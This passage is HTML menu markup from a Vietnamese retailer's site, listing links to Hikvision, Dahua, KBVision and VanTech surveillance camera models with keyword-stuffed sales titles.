DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) Công Nghệ HD  Đang giảm giá,DS 2AE4215TI D(E),chức năng  Loại Camera DS-2AE4215TI-D(E),Giá DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) mới,Giá buôn DS-2AE4215TI-D(E),Giá Bán DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) nơi bán rẻ nhất,DS-2AE4215TI-D(E) Bán Giá Rẻ,DS-2AE4215TI-D(E) Công Nghệ Mới,DS-2AE4215TI-D(E) Giá hấp dẫn'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4215TI-D(E)</a> </li><li> <a href='DS-2AE4225TI-DE-Hikvision.htm' title='Camera Hikvision DS-2AE4225TI-D(E) Camera Speed Dome Hikvision DS-2AE4225TI-D(E),Thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) Chất lượng nhất,DS-2AE4225TI-D(E) Công Nghệ HD  Bán Sỉ, Camera Giá re DS 2AE4225TI D(E),DS-2AE4225TI-D(E) nơi bán rẻ nhất,Giá Bán DS-2AE4225TI-D(E) FULL HD 1080P 2.0 MP ,DS-2AE4225TI-D(E) Chất Lượng,bán DS-2AE4225TI-D(E),Bán Giá DS-2AE4225TI-D(E),thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) giá mới nhất,DS-2AE4225TI-D(E) Giá hấp dẫn,DS-2AE4225TI-D(E) rẻ nhất'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4225TI-D(E)</a> </li><li> <a href='DS-2AE5225TI-A.htm' title='DS-2AE5225TI-A sắc nét Hikvision Camera DS-2AE5225TI-A hồng ngoại 150m,DS 2AE5225TI A,Giá Bán ,DS-2AE5225TI-A 2.0 MP  Giá chiết khấu,Nơi Lắp  Camera DS-2AE5225TI-A,thông số DS-2AE5225TI-A,DS-2AE5225TI-A Giá rẻ nhất,DS-2AE5225TI-A bán rẻ,DS-2AE5225TI-A Chất Lượng,bán DS-2AE5225TI-A,tuổi thọ DS-2AE5225TI-A,Bán Giá  Công Nghệ HD DS-2AE5225TI-A,phân phối DS-2AE5225TI-A,DS-2AE5225TI-A giá hấp dẫn'> <span class='iconstar0'>✰</span> DS-2AE5225TI-A sắc nét Hikvision</a> </li><li> <a href='DS-2AE7232TI-A-C-hikvision.htm' title='Camera Hikvision DS-2AE7232TI-A (C) Camera Hikvision DS-2AE7232TI-A (C),DS-2AE7232TI-A(C) Giá chiết khấu,DS-2AE7232TI-A(C) HD  Tiết kiệm,DS-2AE7232TI-A(C) Giá rẻ nhất,Nơi Lắp DS-2AE7232TI-A(C) FULL HD 1080P ,DS 2AE7232TI A(C),thông số  Loại Camera Giá re DS-2AE7232TI-A(C),công nghê DS-2AE7232TI-A(C),giá kỹ thuật DS-2AE7232TI-A(C),phân phối DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) bán uy tín,sale DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) giá hấp dẫn,Giá Bán DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) sale mạnh,DS-2AE7232TI-A(C) Bán Lỗ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE7232TI-A (C)</a> </li><li> <a href='DS-2CD1743G2-IZ.htm' title='Camera Hikvision DS-2CD1743G2-IZ Camera IP Dome Hikvision DS-2CD1743G2-IZ,Giá Phân Phối DS-2CD1743G2-IZ  ,Giá camera DS-2CD1743G2-IZ,  Camera an ninh DS-2CD1743G2-IZ ,camera dome DS-2CD1743G2-IZ giá rẻ,T camera DS-2CD1743G2-IZ chính hãng , công ty bán camera DS-2CD1743G2-IZ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1743G2-IZ</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='Camera-DH-SD3E205DB-GNY-A-PV1-Dahua.htm' title='DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E205DB-GNY-A-PV1,thông số DH-SD3E205DB-GNY-A-PV1,DH SD3E205DB GNY A PV1,chức năng DH-SD3E205DB-GNY-A-PV1 2.0 MP FULL HD 1080P , Camera Giá re DH-SD3E205DB-GNY-A-PV1 Công Nghệ Mới,DH-SD3E205DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E205DB-GNY-A-PV1,Giá DH-SD3E205DB-GNY-A-PV1,phân phối DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Bán Giá Rẻ,DH-SD3E205DB-GNY-A-PV1 Giá Hấp Dẫn,DH-SD3E205DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E205DB-GNY-A-PV1,Nơi bán DH-SD3E205DB-GNY-A-PV1'> <span class='iconstar0'>✰</span> DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='Camera-DH-SD3E205DB-GNY-A-PV1.htm' title='Camera IP Dahua DH-SD3E205DB-GNY-A-PV1 Zoom 5x DH SD3E205DB GNY A PV1,Camera Dahua DH-SD3E205DB-GNY-A-PV1,chức năng DH-SD3E205DB-GNY-A-PV1,Giá DH-SD3E205DB-GNY-A-PV1 IP ,phân phối DH-SD3E205DB-GNY-A-PV1 2.0 megapixel ,Nơi bán DH-SD3E205DB-GNY-A-PV1thông số , Loại Camera DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Giá rẻ nhất,DH-SD3E205DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Giá Hãng,DH-SD3E205DB-GNY-A-PV1 Bán Giá Rẻ,DH-SD3E205DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E205DB-GNY-A-PV1'> <span class='iconstar0'>✰</span> Camera IP Dahua DH-SD3E205DB-GNY-A-PV1 Zoom 5x</a> </li><li> <a href='DH-SD3E405DB-GNY-A-PV1.htm' title='DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 Giá Hãng,DH-SD3E405DB-GNY-A-PV1 HD IP  rẻ nhất,DH-SD3E405DB-GNY-A-PV1 Công Nghệ Mới,Nơi bán DH-SD3E405DB-GNY-A-PV1 Ultra 2k ,DH SD3E405DB GNY A PV1,thông số  Loại Camera DH-SD3E405DB-GNY-A-PV1,công nghê DH-SD3E405DB-GNY-A-PV1,Giá DH-SD3E405DB-GNY-A-PV1,phân phối DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 giá mới nhất,DH-SD3E405DB-GNY-A-PV1 Bán Lỗ'> <span class='iconstar0'>✰</span> DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='DH-SD49225GB-HNR-Dahua.htm' title='DH-SD49225GB-HNR sắc nét Dahua DH SD49225GB HNR,Camera Dahua DH-SD49225GB-HNR,chức năng DH-SD49225GB-HNR,Giá DH-SD49225GB-HNR IP ,Giá buôn DH-SD49225GB-HNR 2.0 megapixel ,Địa Chỉ Bán DH-SD49225GB-HNRthông số , Camera Giá re DH-SD49225GB-HNR,DH-SD49225GB-HNR Giá rẻ nhất,DH-SD49225GB-HNR nơi bán rẻ nhất,Giá Bán DH-SD49225GB-HNR,DH-SD49225GB-HNR Giá hấp dẫn,DH-SD49225GB-HNR Bán Giá Rẻ,DH-SD49225GB-HNR mới,Bán giá rẻ DH-SD49225GB-HNR'> <span class='iconstar0'>✰</span> DH-SD49225GB-HNR sắc nét Dahua</a> </li></ul></li>
									<li class="mn-con">
										<a href="Lap-Dat-Camera-Quan-Sat-Cho-Kho-Hang-Kho-Xuong-Gia-Re.vn" title="Lắp đặt camera giám sát kho hàng   giúp ta dễ dàng kiểm soát giám sát các hoạt động xuất nhập hàng hóa diễn ra tại kho, là công cụ để kiểm soát tình hình ...">Lắp Camera Kho H&agrave;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KM-CD2901ASTN.htm' title='Camera KM-CD2901ASTN KBVISION Camera KBVISION KM-CD2901ASTN (2MP),Bán giá rẻ KM-CD2901ASTN,Giá giá sỉ KM-CD2901ASTN,Giá buôn KM-CD2901ASTN,KM-CD2901ASTN Bán Lỗ,KM-CD2901ASTN Đang giảm giá,KM-CD2901ASTN chiết khấu cao,Giá Bán KM-CD2901ASTN,Điểm bán KM-CD2901ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2901ASTN KBVISION</a> </li><li> <a href='KX-A2003N3-A-VN-kbvision.htm' title='Camera IP POE Kbvision KX-A2003N3-A-VN Điểm bán KX-A2003N3-A-VN FULL HD 1080P 0 megapixel ,KX A2003N3 A VN,thông số Loại Camera KX-A2003N3-A-VN,công nghê KX-A2003N3-A-VN,Giá giá sỉ KX-A2003N3-A-VN,Giá buôn KX-A2003N3-A-VN,KX-A2003N3-A-VN bán uy tín,Bán giá rẻ KX-A2003N3-A-VN,KX-A2003N3-A-VN chiết khấu cao'> <span class='iconstar0'>✰</span> Camera IP POE Kbvision KX-A2003N3-A-VN</a> </li><li> <a href='KX-A2003N-A-kbvision.htm' title='Camera KBvision KX-A2003N-A Giá Bán KX-A2003N-A 0 MP FULL HD 1080P ,KX-A2003N-A Siêu rẻ,bán KX-A2003N-A,Giá KX-A2003N-A,thông số KX-A2003N-A,KX-A2003N-A Chất lượng nhất,KX-A2003N-A Giá Hãng,KX-A2003N-A Tiết kiệm'> <span class='iconstar0'>✰</span> Camera KBvision KX-A2003N-A</a> </li><li> <a href='KX-A2011LN-A-kbvision.htm' title='Camera KX-A2011LN-A Camera Kbvision KX-A2011LN-A,Thông số KX-A2011LN-A,KX-A2011LN-A giá mới nhất,KX-A2011LN-A Công Nghệ POE  Bán Sỉ, Loại Camera an ninh KX A2011LN A,KX-A2011LN-A Giá Thấp Nhất,Giá Bán KX-A2011LN-A FULL HD 1080P 2.0 MP ,KX-A2011LN-A Chính hãng,Bán rẻ KX-A2011LN-A,Giá KX-A2011LN-A,thông số KX-A2011LN-A,KX-A2011LN-A Giá rẻ nhất,KX-A2011LN-A Giá Hãng,KX-A2011LN-A Đang giảm giá'> <span class='iconstar0'>✰</span> Camera KX-A2011LN-A</a> </li><li> <a href='KX-A2011LN-A-VN-kbvision.htm' title='Camera KX-A2011LN-A-VN KBvision Camera Kbvision KX-A2011LN-A-VN,thông số KX-A2011LN-A-VN,KX-A2011LN-A-VN IP POE Giá Hấp Dẫn,KX A2011LN A VN,chức năng  Camera quan sát KX-A2011LN-A-VN,Giá giá sỉ KX-A2011LN-A-VN,KX-A2011LN-A-VN Chất Lượng,phân phối KX-A2011LN-A-VN,Giá Bán KX-A2011LN-A-VN,KX-A2011LN-A-VN Giá Thấp Nhất,KX-A2011LN-A-VN Bán Giá Rẻ,KX-A2011LN-A-VN Tốt nhất,KX-A2011LN-A-VN Giá Hãng'> <span class='iconstar0'>✰</span> Camera KX-A2011LN-A-VN KBvision</a> </li><li> <a href='KX-A2011TN3-kbvision.htm' title='KX-A2011TN3 sắc nét KBvision Camera IP Kbvision KX-A2011TN3,KX-A2011TN3 Giá Hấp Dẫn,KX A2011TN3,Thông số ,thông số KX-A2011TN3,Giá  Camera Giám Sát KX-A2011TN3,Giá kỹ thuật KX-A2011TN3,KX-A2011TN3 Chính hãng,Bán rẻ KX-A2011TN3,KX-A2011TN3 tốt nhất,Giá Bán KX-A2011TN3,KX-A2011TN3 Chất lượng nhất,KX-A2011TN3 Bán Sỉ,KX-A2011TN3 Giá Khuyến Mãi,KX-A2011TN3 giá mới nhất,Địa Chỉ Bán KX-A2011TN3'> <span class='iconstar0'>✰</span> KX-A2011TN3 sắc nét KBvision</a> </li><li> <a href='KX-A2011TN-A-kbvision.htm' title='Camera IP POE KX-A2011TN-A KBvision Camera Kbvision KX-A2011TN-A,Giá KX-A2011TN-A,KX-A2011TN-A Giá Hãng,Bán rẻ ,phân phối  Camera Giám Sát ,Nơi bán KX-A2011TN-A Ip POE sắc nét ,KX-A2011TN-A Tốt nhất,Giá Bán KX-A2011TN-A,KX-A2011TN-A Giá Thấp Nhất,KX-A2011TN-A bán rẻ'> <span class='iconstar0'>✰</span> Camera IP POE KX-A2011TN-A KBvision</a> </li><li> <a href='KX-A2011TN-A-VN-kbvision.htm' title='Camera KX-A2011TN-A-VN KBvision Camera Kbvision KX-A2011TN-A-VN,Giá giá sỉ KX-A2011TN-A-VN,phân phối KX-A2011TN-A-VN, Bán Lỗ,KX-A2011TN-A-VN Giá Thấp Nhất,Giá Bán KX-A2011TN-A-VN FULL HD 1080P 2.0 megapixel ,Nơi bán  Loại Camera an ninh KX-A2011TN-A-VN,thông số KX-A2011TN-A-VN, sale mạnh,KX-A2011TN-A-VN Giá Hãng,KX-A2011TN-A-VN Tiết kiệm,công nghê KX-A2011TN-A-VN,KX-A2011TN-A-VN Tốt nhất,KX-A2011TN-A-VN Chất Lượng,bán KX-A2011TN-A-VN'> <span class='iconstar0'>✰</span> Camera KX-A2011TN-A-VN KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-VanTech-VP-151C.htm' title='Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp Camera VP-151C VanTech,VP-151C Đang giảm giá,VP-151C bán chạy nhất,Thông số VP-151C Công Nghệ POE ,bán VP-151C,Bán Giá VP-151C 3.0 MP Độ Phân giải Ultra 2k lite ,Nhà Phân Phối ,VP-151C Bán Sỉ,Giá Bán VP-151C,Điểm bán VP-151C,thông số VP-151C,VP-151C Giá rẻ nhất,VP-151C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp</a> </li><li> <a href='Camera-IP-VANTECH-VP-152C.htm' title='Camera VanTech VP-152C VP-152C Camera VanTech,Thông số VP-152C,VP-152C Chất lượng nhất,VP-152C Công Nghệ POE  Bán Sỉ, Camera Giá re VP 152C,VP-152C bán chạy nhất,Giá Bán VP-152C Ultra 2k lite 3.0 MP ,VP-152C Chất Lượng,bán VP-152C,Bán Giá VP-152C,thông số VP-152C,VP-152C giá mới nhất,VP-152C Giá Khuyến Mãi,VP-152C rẻ nhất'> <span class='iconstar0'>✰</span> Camera VanTech VP-152C</a> </li><li> <a href='VANTECH-VP-153CV2.htm' title='Camera VanTech VP-153CV2 Mẫu Đẹp VP-153CV2 Camera Siêu Nét,thông số VP-153CV2,VP-153CV2 IP POE Đang giảm giá,VP 153CV2,chức năng  Loại Camera VP-153CV2,Giá VP-153CV2,VP-153CV2 mới,Nhà Phân Phối VP-153CV2,Giá Bán VP-153CV2,VP-153CV2 bán chạy nhất,VP-153CV2 Bán Giá Rẻ,VP-153CV2 Công Nghệ Mới,VP-153CV2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera VanTech VP-153CV2 Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-154CV2.htm' title='Camera VP-154CV2 Giá rẻ VP-154CV2 Camera Thân,VP-154CV2 Tiết kiệm,VP 154CV2,Thông số ,thông số VP-154CV2,Bán Giá  Loại Camera VP-154CV2,Nhà Phân Phối VP-154CV2,VP-154CV2 Chất Lượng,bán VP-154CV2,VP-154CV2 bán chạy nhất,Giá Bán VP-154CV2,VP-154CV2 sale mạnh,VP-154CV2 Bán Sỉ,VP-154CV2 Giá Khuyến Mãi,VP-154CV2 Chất lượng nhất,Điểm bán VP-154CV2'> <span class='iconstar0'>✰</span> Camera VP-154CV2 Giá rẻ</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới VP-154D Camera IP POE,thông số  Camera VP-154D,VP-154D rẻ nhất,chức năng VP-154D 5.0 megapixel ,VP-154D giá mới nhất,Giá Bán VP-154D,VP-154D bán chạy nhất,VP-154D Bán Giá Rẻ,Điểm bán VP-154D,Bán giá rẻ VP-154D,VP-154D giá mới nhất'> <span class='iconstar0'>✰</span> VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='✔️ Camera VP-202D Giá rẻ Camera VanTech VP-202D Tiết Kiệm,Bán Giá VP-202D,VP-202D giá kỹ thuật,bán ,Phân Phối Sỉ  Camera Giá re ,Công ty bán VP-202D Ip POE sắc nét ,VP-202D Chất lượng nhất,Giá Bán VP-202D,VP-202D Giá Thấp Nhất,VP-202D bán rẻ'> <span class='iconstar0'>✰</span> ✔️ Camera VP-202D Giá rẻ</a> </li><li> <a href='VP-2200IP-M-Camera-An-Ninh-Dang-giam-gia-🌟👌.htm' title='Camera An Ninh VanTech VP-2200IP-M Giá tốt VP 2200IP M,Camera VP-2200IP-M Độ Nét Cao,chức năng VP-2200IP-M,Giá VP-2200IP-M IP POE,Phân Phối Sỉ VP-2200IP-M 4.0 megapixel ,Công ty bán VP-2200IP-Mthông số , Camera VP-2200IP-M,VP-2200IP-M Tốt nhất,VP-2200IP-M Giá Thấp Nhất,Giá Bán VP-2200IP-M,VP-2200IP-M giá kỹ thuật,VP-2200IP-M Bán Giá Rẻ,VP-2200IP-M mới,Bán giá rẻ VP-2200IP-M'> <span class='iconstar0'>✰</span> Camera An Ninh VanTech VP-2200IP-M Giá tốt</a> </li><li> <a href='VANTECH-VP-2230IP.htm' title='❂  Camera VanTech VP-2230IP Mẫu Đẹp Camera VP-2230IP ❂,Bán Giá VP-2230IP,VP-2230IP giá kỹ thuật,bán ,Phân Phối Sỉ  Loại Camera ,Công ty bán VP-2230IP Ip POE sắc nét ,VP-2230IP Tốt nhất,Giá Bán VP-2230IP,VP-2230IP Giá Thấp Nhất,VP-2230IP bán rẻ'> <span class='iconstar0'>✰</span> ❂  Camera VanTech VP-2230IP Mẫu Đẹp</a> </li></ul></li>
									<li class="mn-con">
										<a href="Lap-dat-camera-giam-sat-cho-kho-xuong-gia-re.vn" title="Lắp đặt camera tại nhà xưởng  sẽ giúp quản lý giám sát nhân viên và lượng hàng hóa trong kho một cách hiệu quả hơn.">Lắp Camera Kho Xưởng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2CD1023G0E-I-L.htm' title='DS-2CD1023G0E-I(L) sắc nét Hikvision Camera ngoai troi IP DS-2CD1023G0E-I (L),DS-2CD1023G0E-I(L) Tiết kiệm, Camera An Ninh  DS-2CD1023G0E-I(L) Giá rẻ nhất,DS-2CD1023G0E-I(L) Cấp Nguồ Qua Dây Mạng  sale mạnh,DS-2CD1023G0E-I(L) Giá Hãng,phân phối DS-2CD1023G0E-I(L) FULL HD 1080P 2.0 megapixel ,Nơi bán DS-2CD1023G0E-I(L),DS-2CD1023G0E-I(L) Tiết kiệm,DS-2CD1023G0E-I(L) Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-I(L) sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G0E-ID.htm' title='DS-2CD1023G0E-ID sắc nét Hikvision Camera IP HIKVISION DS 2CD1023G0E ID,thông số DS-2CD1023G0E-ID,DS 2CD1023G0E ID,chức năng DS-2CD1023G0E-ID 2.0 MP FULL HD 1080P , Loại Camera Giá re DS-2CD1023G0E-ID Giá rẻ nhất,DS-2CD1023G0E-ID bán uy tín,sale DS-2CD1023G0E-ID,giá kỹ thuật DS-2CD1023G0E-ID,phân phối DS-2CD1023G0E-ID,DS-2CD1023G0E-ID Bán Giá Rẻ,DS-2CD1023G0E-ID Giá rẻ,DS-2CD1023G0E-ID giá hấp dẫn,Giá Bán DS-2CD1023G0E-ID,Nơi Lắp DS-2CD1023G0E-ID'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-ID sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G2-LIUF.htm' title='DS-2CD1023G2-LIUF sắc nét Hikvision Camera ip DS-2CD1023G2-LIUF,Giá giá sỉ DS-2CD1023G2-LIUF Cấp Nguồ Qua Dây Mạng ,Giá buôn DS-2CD1023G2-LIUF, Camera Giám Sát DS-2CD1023G2-LIUF Bán Lỗ,DS-2CD1023G2-LIUF nơi bán rẻ nhất,công nghê DS-2CD1023G2-LIUF FULL HD 1080P ,DS-2CD1023G2-LIUF Tốt nhất,thông số DS-2CD1023G2-LIUF,DS-2CD1023G2-LIUF Tốt nhất,DS-2CD1023G2-LIUF Giá hấp dẫn,DS-2CD1023G2-LIUF Giá rẻ,DS-2CD1023G2-LIUF Chất Lượng,bán DS-2CD1023G2-LIUF'> <span class='iconstar0'>✰</span> DS-2CD1023G2-LIUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G2-LIUF-SL-hikvision.htm' title='Camera Hikvision DS-2CD1023G2-LIUF/SL Camera Hikvision DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Đang giảm giá,DS 2CD1023G2 LIUF/SL,Thông số ,thông số DS-2CD1023G2-LIUF/SL,Giá Phân Phối  Loại Camera Giá re DS-2CD1023G2-LIUF/SL,phân phối DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Siêu rẻ,Phân phối rẻ DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL giá hấp dẫn,Giá Bán DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Giá rẻ nhất,DS-2CD1023G2-LIUF/SL Bán Sỉ,DS-2CD1023G2-LIUF/SL Giá chiết khấu,DS-2CD1023G2-LIUF/SL Mới nhất,Nơi Lắp DS-2CD1023G2-LIUF/SL'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1023G2-LIUF/SL</a> </li><li> <a href='DS-2CD1027G2H-LIUF-hikvision.htm' title='Camera Hikvision DS-2CD1027G2H-LIUF Camera Hikvision DS-2CD1027G2H-LIUF,giá kỹ thuật DS-2CD1027G2H-LIUF,phân phối DS-2CD1027G2H-LIUF, Bán Lỗ,DS-2CD1027G2H-LIUF giá hấp dẫn,Giá Bán DS-2CD1027G2H-LIUF FULL HD 1080P 2.0 megapixel ,Nơi Lắp  Camera An Ninh  DS-2CD1027G2H-LIUF,thông số DS-2CD1027G2H-LIUF, giá mới nhất,DS-2CD1027G2H-LIUF Giá chiết khấu,DS-2CD1027G2H-LIUF rẻ nhất,công nghê DS-2CD1027G2H-LIUF,DS-2CD1027G2H-LIUF Giá rẻ nhất,DS-2CD1027G2H-LIUF bán uy tín,sale DS-2CD1027G2H-LIUF'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1027G2H-LIUF</a> </li><li> <a href='DS-2CD1027G2-LUF-Hikvision.htm' title='DS-2CD1027G2-LUF sắc nét Hikvision Camera Hikvision DS-2CD1027G2-LUF,thông số DS-2CD1027G2-LUF,DS-2CD1027G2-LUF IP  Tiết kiệm,DS 2CD1027G2 LUF,chức năng  Camera DS-2CD1027G2-LUF,Giá DS-2CD1027G2-LUF,DS-2CD1027G2-LUF mới,Giá kỹ thuật DS-2CD1027G2-LUF,Giá Bán DS-2CD1027G2-LUF,DS-2CD1027G2-LUF tốt nhất,DS-2CD1027G2-LUF Bán Giá Rẻ,DS-2CD1027G2-LUF Công Nghệ Mới,DS-2CD1027G2-LUF Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DS-2CD1027G2-LUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1043G2-IUF-hikvision.htm' title='Camera IP 4.0MP DS-2CD1043G2-IUF camera DS-2CD1043G2-IUF,Camera IP Hikvision DS-2CD1043G2-IUF 4MP,Tcamera ip rẻ DS-2CD1043G2-IUF,Giá Phân Phối DS-2CD1043G2-IUF POE ,Giá bán DS-2CD1043G2-IUF ,công ty bán DS-2CD1043G2-IUF , Camera an ninh DS-2CD1043G2-IUF, lắp camera DS-2CD1043G2-IUF'> <span class='iconstar0'>✰</span> Camera IP 4.0MP DS-2CD1043G2-IUF</a> </li><li> <a href='DS-2CD1043G2-LIUF-SL-hikvision.htm' title='Camera Hikvision DS-2CD1043G2-LIUF/SL Camera Hikvision DS-2CD1043G2-LIUF/SL,Giá Phân Phối DS-2CD1043G2-LIUF/SL,DS-2CD1043G2-LIUF/SL Giá chiết khấu,Phân phối rẻ ,phân phối  Thiết Bị Camera ,Nơi Lắp DS-2CD1043G2-LIUF/SL Ip POE sắc nét ,DS-2CD1043G2-LIUF/SL sale mạnh,Giá Bán DS-2CD1043G2-LIUF/SL,DS-2CD1043G2-LIUF/SL giá hấp dẫn,DS-2CD1043G2-LIUF/SL bán rẻ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1043G2-LIUF/SL</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='DH-F3D-PV.htm' title='Camera DH-F3D-PV Dahua Chất Lượng DH-F3D-PV Tốt nhất,DH-F3D-PV,DH-F3D-PV giá rẻ,DH-F3D-PV Giá Hãng,DH-F3D-PV chức năng,DH-F3D-PV mới,bán DH-F3D-PV'> <span class='iconstar0'>✰</span> Camera DH-F3D-PV Dahua Chất Lượng</a> </li><li> <a href='Camera-WIfi-DH-F4C-LED.htm' title='DH-F4C-LED sắc nét Dahua Camera Dahua DH-F4C-LED,DH-F4C-LED Mới nhấtDH-F4C-LED Siêu rẻ,DH F4C LED,Giá Bán DH-F4C-LED Ultra 2k 4.0 MP ,Nơi bán  Thiết Bị Camera DH-F4C-LED,DH-F4C-LED Mới nhất,DH-F4C-LED Siêu rẻ,Giá Phân Phối ,phân phối DH-F4C-LED'> <span class='iconstar0'>✰</span> DH-F4C-LED sắc nét Dahua</a> </li><li> <a href='DH-F5D-PV.htm' title='camera wifi DH-F5D-PV thông số DH-F5D-PV,camera wifi DH-F5D-PV,DH-F5D-PV giá rẻ,lắp camera wifi DH-F5D-PV,chức năng camera DH-F5D-PV,DH-F5D-PV Giá rẻ nhất,DH-F5D-PV Chất Lượng,sale DH-F5D-PV'> <span class='iconstar0'>✰</span> camera wifi DH-F5D-PV</a> </li><li> <a href='DHI-ITC413-PW4D-Z1-camera-doc-bien-so-xe.htm' title='DHI-ITC413-PW4D-Z1 sắc nét Dahua Camera Chụp Biển Số Dahua DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Đang giảm 